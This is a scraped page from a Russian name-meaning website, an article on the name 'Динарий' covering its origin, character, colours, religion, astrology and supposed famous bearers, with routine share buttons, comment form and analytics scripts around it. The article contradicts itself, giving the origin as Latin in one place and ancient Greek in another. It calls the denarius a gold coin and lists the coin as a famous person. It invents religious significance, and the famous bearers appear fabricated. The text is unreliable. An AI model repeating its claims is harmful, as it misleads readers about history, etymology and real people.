<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%94%D0%B8%D0%BD%D0%B0%D1%80%D0%B8%D0%B9+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fdinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%94%D0%B8%D0%BD%D0%B0%D1%80%D0%B8%D0%B9+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fdinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fdinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html&text=%D0%94%D0%B8%D0%BD%D0%B0%D1%80%D0%B8%D0%B9+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"><a href="#proishozhdenie-i-znachenie">Происхождение и значение</a></li><li class="level-1"><a href="#formy-i-varianty">Формы и варианты</a></li><li class="level-1"><a href="#harakter-i-sudba">Характер и судьба</a></li><li class="level-1"><a href="#kakoy-tsvet-podhodit">Какой цвет подходит</a></li><li class="level-1"><a href="#dostoinstva-i-nedostatki">Достоинства и недостатки</a></li><li class="level-1"><a href="#v-religii">В религии</a></li><li class="level-1"><a href="#astrologiya">Астрология</a></li><li class="level-1"><a href="#populyarnost-v-mire">Популярность в мире</a></li><li class="level-1"><a href="#izvestnye-lyudi">Известные люди</a></li></ol></div><div class="flat_pm_start"></div>
<p>Имя Динарий имеет древнюю историю и является не только красивым, но и имеет глубокий смысл. В данной статье мы рассмотрим происхождение и значение этого имени, а также какие качества свойственны людям с таким именем.</p>
<h2 id="proishozhdenie-i-znachenie">Происхождение и значение</h2>
<p>Имя Динарий имеет латинское происхождение и происходит от слова &#8220;denarius&#8221;, что означает &#8220;деньги&#8221;. В Древнем Риме денарий был основной монетой, которая использовалась для оплаты товаров и услуг. Имя Динарий стало популярным в Европе в Средние века, когда монета денарий была широко распространена в торговле.</p>
<p>Сегодня это имя не так распространено, как раньше, но оно все еще остается популярным в некоторых странах, включая Италию и Францию. Это имя имеет множество вариаций, включая Динара, Динар, Динарина и другие.</p>
<p>Значение имени Динарий связано с богатством и процветанием. Люди, названные Динарием, обычно амбициозны и нацелены на достижение успеха в жизни. Они могут быть трудолюбивыми и умными, и часто стремятся к лидерству.</p>
<p>В целом, имя Динарий имеет положительную коннотацию и может быть отличным выбором для родителей, которые хотят назвать своего ребенка необычным и красивым именем.</p>
<h2 id="formy-i-varianty">Формы и варианты</h2>
<p>Это имя имеет несколько форм и вариантов написания. Одним из наиболее распространенных является вариант Динара. Также можно встретить формы Динария, Динарията, Динарика. В некоторых регионах России встречается вариант Динар.</p>
<p>Это имя имеет исторический корень и связано с древнеримской монетой денарий. В переводе с латыни это означает «десять ассов». Также существует мнение, что имя Динарий происходит от арабского слова «динар», что означает «золотая монета».</p>
<p>Имя Динарий звучит красиво и необычно, поэтому его выбирают родители, желающие дать своему ребенку необычное и запоминающееся имя.</p>
<h2 id="harakter-i-sudba">Характер и судьба</h2>
<p>Это имя имеет древние корни и происходит от латинского слова &#8220;denarius&#8221;, что означает &#8220;деньги&#8221;. В древности денарий был основной монетой Римской империи, а также использовался в других странах. Это имя часто ассоциируется с богатством, процветанием и благосостоянием.</p>
<p>Характеристика имени Динарий связана с его историческим значением. Люди с этим именем обычно обладают сильной личностью, уверенностью в себе и стремлением к достижению успеха. Они любят роскошь и комфорт, но также умеют ценить труд и умение зарабатывать деньги. Люди с этим именем часто являются лидерами в своей области и обладают высокими амбициями.</p>
<p>Судьба имени Динарий также связана с его историческим значением. В средние века денарий стал символом торговли и процветания, а также использовался в качестве денежной единицы в различных государствах. Сегодня это имя остается популярным и ассоциируется с богатством и успехом.</p>
<p>В целом, это имя имеет положительную коннотацию и связано с процветанием и успехом. Люди с этим именем обычно обладают сильной личностью и стремятся к достижению высоких целей.</p>
<h2 id="kakoy-tsvet-podhodit">Какой цвет подходит</h2>
<p>Выбор цвета для имени Динарий может быть не так прост, как кажется на первый взгляд. Во-первых, необходимо учитывать пол и возраст человека с таким именем. Во-вторых, стоит обратить внимание на значение самого имени. Динарий происходит от латинского слова &#8220;denarius&#8221;, что означает &#8220;деньги&#8221;.</p>
<p>С учетом этого, можно выбрать цвета, которые ассоциируются с богатством, роскошью и финансовым благополучием. Например, золотой цвет может быть отличным выбором для имени Динарий. Он символизирует богатство, процветание и высокий статус.</p>
<p>Также можно рассмотреть цвета, которые ассоциируются с драгоценными камнями, такими как сапфир, изумруд или рубин. Эти цвета также символизируют богатство и роскошь.</p>
<p>Но, конечно же, выбор цвета для имени Динарий зависит от индивидуальных предпочтений и вкусов. Важно, чтобы цвет был приятным и соответствовал личности человека с таким именем.</p>
<h2 id="dostoinstva-i-nedostatki">Достоинства и недостатки</h2>
<p>Имя Динарий имеет свои достоинства и недостатки. С одной стороны, оно звучит красиво и необычно, что может привлекать внимание окружающих и создавать индивидуальность. Кроме того, это имя имеет историческое значение, так как динарий – это древнеримская монета, которая была широко распространена в Римской империи.</p>
<p>С другой стороны, это имя может вызывать затруднения при произношении и написании, особенно для людей, не знакомых с этим именем. Кроме того, некоторые люди могут ассоциировать его с деньгами и материальным благополучием, что может создавать неправильное впечатление о личности, но это зависит от контекста использования имени.</p>
<p>В целом, выбор имени Динарий зависит от личных предпочтений родителей и их желания создать уникальное имя для своего ребенка. Однако, при выборе этого имени стоит учитывать его звучание и возможные ассоциации, чтобы избежать негативных последствий в будущем.</p>
<h2 id="v-religii">В религии</h2>
<p>В религии имя Динарий имеет особое значение и символизирует благополучие и процветание. В некоторых культурах Динарий считается священным именем, которое нельзя произносить напрасно. Оно часто используется в молитвах и обрядах, связанных с богатством и успехом.</p>
<p>В христианстве имя Динарий упоминается в Священном Писании как золотая монета, которая символизирует верность и преданность Богу. В исламе Динарий – это имя, которое означает &#8220;золотая монета&#8221; и ассоциируется с богатством и процветанием.</p>
<p>Несмотря на то, что это имя имеет религиозное значение, оно также может использоваться как обычное имя для новорожденных. В этом случае оно может символизировать желание родителей обеспечить своего ребенка благополучием и процветанием.</p>
<p>В целом, имя Динарий является одним из наиболее значимых имен в религии, которое символизирует богатство, успех и благополучие. Оно может использоваться как в религиозных обрядах, так и в повседневной жизни, чтобы придать значение успеху и процветанию.</p>
<h2 id="astrologiya">Астрология</h2>
<p>Астрология имени Динарий – это уникальный метод астрологического анализа, который позволяет раскрыть тайны имени и его влияние на характер и судьбу человека. Имя Динарий имеет древнегреческое происхождение и означает &#8220;золотой&#8221;. Люди с этим именем обладают яркой индивидуальностью, творческим потенциалом и склонностью к риску. Они часто становятся лидерами в своей области и достигают высоких результатов в карьере. Однако, им также свойственны некоторые недостатки, такие как склонность к эгоизму и непредсказуемости в поведении. Астрология имени Динарий помогает понять, какие аспекты личности нужно развивать, а какие – улучшать, чтобы достичь успеха и гармонии в жизни.</p>
<h2 id="populyarnost-v-mire">Популярность в мире</h2>
<p>Имя Динарий имеет свою уникальную историю и происхождение. Это имя происходит от латинского слова &#8220;denarius&#8221;, которое означает &#8220;деньги&#8221;. В древнем Риме денарий был основной монетой, которая использовалась для расчетов и торговли. Имя Динарий стало популярным в современном мире благодаря своей звучности и необычности.</p>
<p>В разных странах мира это имя имеет свои варианты написания и произношения. Например, в Испании это имя звучит как Dinari, в Италии &#8211; Dinario, а в России &#8211; Динар. В некоторых странах Динарий является мужским и женским именем одновременно, в то время как в других &#8211; только мужским.</p>
<p>Сегодня имя Динарий становится все более популярным в мире. Оно привлекает внимание родителей, которые ищут необычное и красивое имя для своего ребенка. Имя Динарий звучит экзотично и оригинально, что делает его привлекательным для многих людей.</p>
<p>Кроме того, имя Динарий имеет своих знаменитых носителей. Например, в России это имя носит известный футболист Динар Билялетдинов. В мире также есть множество компаний и брендов, которые носят имя Динарий.</p>
<p>В целом, популярность имени Динарий продолжает расти в мире. Оно привлекает внимание своей необычностью и красотой, а также связано с историей и традициями. Если вы ищете необычное и красивое имя для своего ребенка, то имя Динарий может стать отличным выбором.</p>
<h2 id="izvestnye-lyudi">Известные люди</h2>
<p>Это имя не является распространенным, но в истории и культуре есть несколько известных личностей с этим именем. Одним из них является Динарий &#8211; римский золотой денежный знак, который был в обращении в Римской империи с 211 года до н.э. до 275 года н.э. Этот денежный знак был широко распространен и использовался в торговле и обмене.</p>
<p>Также существует известный футболист из Бразилии, Динарий Нуньеш, который выступал за такие клубы, как &#8220;Коринтианс&#8221;, &#8220;Атлетико Минейро&#8221; и &#8220;Гремио&#8221;. Он был известен своей скоростью и мастерством на поле.</p>
<p>Еще одним известным человеком с этим именем является Динарий Шарипов &#8211; узбекский боксер, заслуженный мастер спорта, чемпион Азии и участник Олимпийских игр в Пекине в 2008 году.</p>
<p>Таким образом, это имя может быть необычным, но в истории и культуре есть несколько известных личностей, которые его носят.</p>
<div class="flat_pm_end"></div><div id="post-ratings-33643" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="fb2a9d01d2"><img id="rating_33643_1" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(33643, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_33643_2" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(33643, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_33643_3" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(33643, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_33643_4" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(33643, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_33643_5" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(33643, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_33643_text"></span><meta itemprop="name" content="Динарий &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="headline" content="Динарий &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="description" content="Имя Динарий имеет древнюю историю и является не только красивым, но и имеет глубокий смысл. В данной статье мы рассмотрим происхождение и значение этого имени, а также какие качества свойственны людям..." /><meta itemprop="datePublished" content="2023-05-26T23:04:01+03:00" /><meta itemprop="dateModified" content="2023-05-26T23:04:01+03:00" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><meta itemprop="author" content="Author" /><meta itemprop="mainEntityOfPage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Тайна-вашего-имени.рф" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-33643-loading" class="post-ratings-loading"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 24 просмотров</span>    
    
    </div>





        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-75935" class="post-card post-75935 post type-post status-publish format-standard  category-d">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dmitrios-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dmitrios-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Дмитриос &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75932" class="post-card post-75932 post type-post status-publish format-standard  category-d">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dmitrina-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dmitrina-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Дмитрина &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75908" class="post-card post-75908 post type-post status-publish format-standard  category-d">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dzhinnot-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dzhinnot-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Джиннот &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75906" class="post-card post-75906 post type-post status-publish format-standard  category-d">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dzhinni-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dzhinni-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Джинни &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75860" class="post-card post-75860 post type-post status-publish format-standard  category-d">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/drage-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/drage-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Драге &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75859" class="post-card post-75859 post type-post status-publish format-standard  category-d">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/doht-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/doht-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Дохт &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-1744387-3 -->
<div id="yandex_rtb_R-A-1744387-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1744387-3',
    blockId: 'R-A-1744387-3'
  })
})</script></div>

    <meta itemprop="author" content="Author">
    <meta itemprop="datePublished" content="2023-05-26T23:04:01+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/dinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" content="Динарий &#8211; значение имени, происхождение, характер и судьба">
<meta itemprop="dateModified" content="2023-05-26">
<meta itemprop="datePublished" content="2023-05-26T23:04:01+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></div><meta itemprop="name" content="Тайна-вашего-имени.рф"><meta itemprop="telephone" content="Тайна-вашего-имени.рф"><meta itemprop="address" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dinariy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="a3f7efe98b"  name="a3f7efe98b"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a7b4e2bb729a21565c89a0c2d47d0c79" );document.getElementById("a3f7efe98b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/wink.png" alt=";-)"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/neutral.png" alt=":|"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mad.png" alt=":x"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/twisted.png" alt=":twisted:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/smile.png" alt=":smile:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/eek.png" alt=":shock:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/sad.png" alt=":sad:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/razz.png" alt=":razz:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/redface.png" alt=":oops:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/surprised.png" alt=":o"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/lol.png" alt=":lol:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/idea.png" alt=":idea:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/biggrin.png" alt=":grin:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/evil.png" alt=":evil:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cry.png" alt=":cry:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cool.png" alt=":cool:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/arrow.png" alt=":arrow:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/confused.png" alt=":???:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/question.png" alt=":?:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='33643' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->




	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-po-bukvam-container"><ul id="footer_menu" class="menu"><li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/a">А</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/g">Г</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2745"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/d">Д</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/i">И</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/k">К</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/m">М</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/o">О</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/r">Р</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/s">С</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/t">Т</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                <a href="/karta-sayta">Карта сайта</a>© 2026  <a href="/reklama">Реклама на сайте</a>
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(50920565, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50920565" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128346250-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128346250-1');
</script>

</div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2165096-19 -->
<div id="yandex_rtb_R-A-2165096-19"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
